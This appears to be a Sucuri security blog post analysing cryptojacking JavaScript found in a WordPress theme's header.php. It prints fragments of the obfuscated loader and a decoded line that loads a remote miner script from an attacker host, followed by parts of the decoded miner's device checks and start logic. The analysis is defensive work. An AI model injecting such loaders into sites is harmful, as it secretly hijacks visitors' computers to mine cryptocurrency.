


During an incident response investigation, we detected an interesting piece of heavily obfuscated JavaScript malware. Once decoded, Crypto Miners were ran on customers visiting the website.
By looking at the following malware this can be discouraging and frightening, but let’s review the malware code and see how the attacker cleverly created Crypto Miner code which was placed into the ./wp-content/themes/responsive/header.php file:
< script >$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")
[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")
[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+
($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")
[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)
[$.$_][$.$_];$.$($.$($.$$+"\""+"\\"+$.__$+$.$$_+$.$$_+$.$_$_.
…...
The attacker placed the code at the top of a legit file. When the website is opened, it executed the JavaScript code and started mining Cryptocurrencies.
Let’s work through the malicious code step by step to see how it works.
The first step is to get the code to make more sense, so we are going to get it in a more readable format.
The malicious code was placed between the opening and closing JavaScript tags as indicated below:
< script >
$ = ~[];
$ = {
___: ++$,
$$$$: (![] + "")[$],
__$: ++$,
$_$_: (![] + "")[$],
_$_: ++$,
$_$$: ({} + "")[$],
$$_$: ($[$] + "")[$],
_$$: ++$,
$$$_: (!"" + "")[$],
$__: ++$,
$_$: ++$,
$$__: ({} + "")[$],
$$_: ++$,
$$$: ++$,
$___: ++$,
$__$: ++$
};
.....
Once the obfuscated malware has been decoded, it contained the following JavaScript code that will be used in the next phase of the Cryptocurrency.
If we look at the malicious code, we can see that the variable “el” contains a script object that will be pulling the final Crypto Miner payload from “web[.]clod[.]pw”
var el = document.createElement('script');el.src='https://web[.]clod[.]pw/js/YQHHAAUDYwBFglDXg0VSBVWyEDQ5dxGCBTN…….
In comparison, let’s look at the Crypto Miner payload that was pulled from “web[.]clod[.]pw” and see how it works.
This is a small piece of the malware that was pulled:
var _0xce82=['Y3VycmVudEpvYg==','WGZxVlU=','Z2V0VG90YWxIYXNoZXM=','dmxH','ZlBsVHA=','UmhsVEQ=','Tndoa0k=','RkhQZ2c=','Z2V0QWNjZXB0ZWRIYXNoZXM=','VXZV','WnZa','aHJjYWQ=','anB1cXI=','dGtMSkE=',
…...
Once we decode the content that was pulled from “web[.]clad[.]pw”, we see it contains many functions to check for crawlers and mobile devices and then decides whether it can start the Crypto miners:
if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop
|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i
|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i [_0x2ce8('0x7d')](b) ||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|
as(te|us)|attw|au(di|\-m|r |s ….
After all the functions have been tested and verified, it will run the Cryptocurrency miner and execute the Crypto miner script by way of your computer hardware.The mining process will start mining Cryptocurrency for the hacker:
if (![]) {
if (document[_0x2ce8('0xae')][_0x2ce8('0xaf')](/google|yandex|mail|vk.com|ask|bing/) || localStorage[_0x2ce8('0xb0')](_0x2ce8('0xab'))
|| sessionStorage && sessionStorage[_0x2ce8('0xb0')](_0x2ce8('0xab')))
{
localStorage[_0x2ce8('0xb2')]
(_0x2ce8('0xab'), 0x1);
sessionStorage[_0x2ce8('0xb2')]
(_0x2ce8('0xab'), 0x1);
runMiner();
}
} else {
runMiner();
}
if (document[_0x2ce8('0x1d3')]) {
var node = document[_0x2ce8('0x1d3')](_0x2ce8('0x1cd'));
if (node && node[_0x2ce8('0x1d5')]) {
node[_0x2ce8('0x1d5')]();
}
}
If you think your website is infected, you can always trust the engineers from Sucuri to check it and clean it for you by visiting and subscribing at https://sucuri.net.